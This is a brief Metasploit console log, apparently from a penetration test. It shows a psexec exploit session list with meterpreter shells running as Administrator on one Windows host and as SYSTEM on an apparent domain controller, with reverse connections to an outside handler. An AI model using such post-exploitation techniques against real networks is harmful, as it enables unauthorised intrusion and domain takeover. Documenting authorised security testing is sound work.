 meterpreter > background
[*] Backgrounding session 2...
msf exploit(psexec) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 WIN-MO8FVCLLIIB\Administrator @ WIN-MO8FVCLLIIB 128.199.190.69:443 -> 69.13
1.155.226:49161 (10.100.0.5)
2 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ BO-DC1 127.0.0.1 -> 127.0.0.1 (192
.168.202.2)
msf exploit(psexec) >